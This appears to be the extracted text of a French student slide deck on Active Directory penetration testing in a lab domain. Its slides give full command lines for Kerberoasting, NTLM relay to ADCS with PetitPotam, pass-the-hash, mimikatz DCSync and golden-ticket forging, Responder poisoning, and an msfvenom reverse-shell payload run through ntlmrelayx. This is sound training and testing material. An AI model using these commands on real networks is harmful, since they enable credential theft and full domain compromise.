



RECHERCHE PENTEST AD
Méthode Kanban
Documentation
Attaque
4
Active Directory
$ Get-ADDomain | select Forest, DNSRoot`
$ Get-ADDomainController | Select Forest, Domain, IPV4Address, IsGlobalCatalog, IsReadOnly, OperatingSystem`
Bour Valentin
Omary Saad Eddine
De Brémand Thibault
Leblanc Mike

Slide 14
RECHERCHE PENTEST AD
Méthode Kanban
Documentation
Attaque
15
Active Directory
$ Get-ADDomain | select Forest, DNSRoot`
$ Get-ADDomainController | Select Forest, Domain, IPV4Address, IsGlobalCatalog, IsReadOnly, OperatingSystem`
Bour Valentin
Omary Saad Eddine
De Brémand Thibault
Leblanc Mike

Slide 15
Méthode Kanban
Documentation
Nmap
PTH
NTLM Relay SMB
MSSQL
DCSync
Hashcat
Attaque
15
Active Directory
Powerview
Adrecon
Pingcastle
NTLM RelayADCS
Kerberoasting
Crackmap
SMB
Asreproast
Bloodhound
Responder
Golden Ticket
RECHERCHE PENTEST AD
Attaque Kerberoasting
Attaque NTLM Relay
Attaque Golden Ticket
Attaque NTLM avec Petipoptam

Slide 16
Méthode Kanban
Documentation
Attaque Kerberoasting
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike
Attaque NTLM Relay SMB
Attaque Golden Ticket
Attaque NTLM avec Petipoptam

Slide 17
Méthode Kanban
Documentation
Attaque Kerberoasting
Attaque
4
Active Directory
Attaque NTLM Relay SMB
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike
Attaque Golden Ticket
Attaque NTLM avec Petipoptam

Slide 18
Méthode Kanban
Attaque Kerberoasting
Documentation
Attaque
4
Active Directory
Attaque NTLM Relay SMB
Attaque Golden Ticket
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike
Attaque NTLM Petipoptam

Slide 19
Méthode Kanban
Attaque Kerberoasting
Documentation
$ Import-module .\Find-PotentiallyCrackableAccounts.ps1
$ Import-Module .\Get-TGSCipher.ps1`
Attaque
4
Active Directory
Attaque NTLM Relay SMB
$ Find-PotentiallyCrackableAccounts -FullData -Verbose
Attaque Golden Ticket
Attaque NTLM Petipoptam
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike

Slide 20


Attaque
4
Active Directory
Méthode Kanban
Attaque Kerberoasting
Documentation
Attaque NTLM Relay SMB
$ Import-module .\Find-PotentiallyCrackableAccounts.ps1
$ Import-Module .\Get-TGSCipher.ps1`
Attaque Golden Ticket
$ Find-PotentiallyCrackableAccounts -FullData -Verbose
Attaque NTLM Petipoptam
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike

Slide 21

Attaque
4
Active Directory
Méthode Kanban
Attaque Kerberoasting
Documentation
$ Get-TGSCipher -SPN "Service2/SRV-APPLICATIF.sad.corp:1434" -Format Hashcat | Out-File -Encoding utf8 C:\KALI_WINATK\TGS-HASH.txt
$ Import-module .\Find-PotentiallyCrackableAccounts.ps1
$ Import-Module .\Get-TGSCipher.ps1`
$ Find-PotentiallyCrackableAccounts -FullData -Verbose
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike
Attaque NTLM Petipoptam
Attaque NTLM Relay
Attaque Golden Ticket

Slide 22


$ sudo python3 ntlmrelayx.py -t http://192.168.229.153/certsrv/certfnsh.asp -smb2support --adcs --template KerberosAuthentication
Attaque NTLM Petipoptam
Attaque Kerberoasting
$ Import-module .\Find-PotentiallyCrackableAccounts.ps1
$ Import-Module .\Get-TGSCipher.ps1`
$ Import-module .\Find-PotentiallyCrackableAccounts.ps1
$ Import-Module .\Get-TGSCipher.ps1`
$ Get-TGSCipher -SPN "Service2/SRV-APPLICATIF.sad.corp:1434" -Format Hashcat | Out-File -Encoding utf8 C:\KALI_WINATK\TGS-HASH.txt
$ sudo python3 ntlmrelayx.py -t http://192.168.229.153/certsrv/certfnsh.asp -smb2support --adcs --template KerberosAuthentication
$ Find-PotentiallyCrackableAccounts -FullData -Verbose
$ Find-PotentiallyCrackableAccounts -FullData -Verbose
Attaque NTLM Petipoptam
Attaque NTLM Relay
Attaque Golden Ticket

Slide 23



Attaque Kerberoasting
$ base64 /input:on
Attaque NTLM Petipoptam
$ python3 PetitPotam.py 192.168.229.152 192.168.229.146
$ Get-TGSCipher -SPN "Service2/SRV-APPLICATIF.sad.corp:1434" -Format Hashcat | Out-File -Encoding utf8 C:\KALI_WINATK\TGS-HASH.txt
$ sudo python3 ntlmrelayx.py -t http://192.168.229.153/certsrv/certfnsh.asp -smb2support --adcs --template KerberosAuthentication
$ tgt::ask /pfx:MIIRhQIBAzC--[snip]--jG2cL0QeRonA== /user:DC-PARENT$ /domain:sad.corp /ptt
Attaque NTLM Petipoptam
Attaque NTLM Relay
Attaque Golden Ticket

Slide 24


$ python3 wmiexec.py -hashes:b4e62e446b9fe6d0ae3e699cc00703fd Administrateur@192.168.229.146
Attaque Kerberoasting
$ python3 PetitPotam.py 192.168.229.152 192.168.229.146
$ lsadump::dcsync /domain:sad.corp /user:Administrateur
Attaque NTLM Petipoptam
$ base64 /input:on
$ sudo python3 ntlmrelayx.py -t http://192.168.229.153/certsrv/certfnsh.asp -smb2support --adcs --template KerberosAuthentication
$ tgt::ask /pfx:MIIRhQIBAzC--[snip]--jG2cL0QeRonA== /user:DC-PARENT$ /domain:sad.corp /ptt
Attaque NTLM Petipoptam
Attaque NTLM Relay
Attaque Golden Ticket

Slide 25
Attaque Golden Ticket
$ base64 /input:on
Attaque NTLM Petipoptam
$ python3 wmiexec.py -hashes:b4e62e446b9fe6d0ae3e699cc00703fd Administrateur@192.168.229.146
$ sudo python3 ntlmrelayx.py -t http://192.168.229.153/certsrv/certfnsh.asp -smb2support --adcs --template KerberosAuthentication
$ lsadump::dcsync /domain:sad.corp /user:Administrateur
$ tgt::ask /pfx:MIIRhQIBAzC--[snip]--jG2cL0QeRonA== /user:DC-PARENT$ /domain:sad.corp /ptt
Attaque NTLM Petipoptam
Attaque NTLM Relay
Attaque Golden Ticket

Slide 26

Attaque Golden Ticket
$ C:\Users\WINATK\Downloads\mimikatz_trunk\x64
$ .\mimikatz.exe
$ lsadump::dcsync /user :krbtgt
$ lsadump::dcsync /domain:sad.corp /user:Administrateur

Slide 27





Attaque Golden Ticket
$ kerberos::golden /domain:sad.corp /sid:[SID_RECUPERE] /rc4:[HASH_NTLM_KRBTGT] /user:AtckAdmin /id:500 /ptt
$ whoami /user
$ C:\Users\WINATK\Downloads\mimikatz_trunk\x64
$ .\mimikatz.exe
$ lsadump::dcsync /user :krbtgt
$ klist
dir \\DC-PARENT\C$`

Slide 28



$ sudo responder -I eth0 -v
Attaque NTLM Relay SMB
Attaque Golden Ticket
$ kerberos::golden /domain:sad.corp /sid:[SID_RECUPERE] /rc4:[HASH_NTLM_KRBTGT] /user:AtckAdmin /id:500 /ptt
$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.229.152 LPORT=6969 -f exe -o reverse-shell.exe
$ sudo nano /usr/share/responder/Responder.conf
$ whoami /user
$ C:\Users\WINATK\Downloads\mimikatz_trunk\x64
$ .\mimikatz.exe
$ lsadump::dcsync /user :krbtgt
$ sudo python3 ntlmrelayx.py -t 192.168.229.146 -e /home/rel/reverse-shell.exe
$ sudo msfconsole
$ klist
dir \\DC-PARENT\C$`

Slide 29
